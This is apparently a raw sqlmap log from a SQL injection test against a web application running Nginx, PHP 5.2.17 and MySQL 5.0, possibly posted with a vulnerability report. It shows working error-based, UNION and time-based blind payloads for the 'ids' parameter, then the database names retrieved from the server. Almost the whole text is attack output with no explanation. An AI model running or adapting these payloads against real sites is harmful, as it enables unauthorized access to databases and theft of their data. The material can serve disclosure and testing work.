 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ids
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: ids=-2342) OR (SELECT 3202 FROM(SELECT COUNT(*),CONCAT(0x71646e6c71
,(SELECT (CASE WHEN (3202=3202) THEN 1 ELSE 0 END)),0x71686c7671,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7333=7333
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: ids=-7646) UNION ALL SELECT CONCAT(0x71646e6c71,0x795156726a6465534
f4b,0x71686c7671),9843#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: ids=-5589) OR 1548=SLEEP(5) AND (2190=2190
---
[22:53:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:53:59] [INFO] fetching database names
[22:53:59] [INFO] the SQL query used returns 3 entries
[22:53:59] [INFO] resumed: "information_schema"
[22:53:59] [INFO] resumed: "test"
[22:53:59] [INFO] resumed: "tongji"
available databases [3]:
[*] information_schema
[*] test
[*] tongji
www.wooyun.org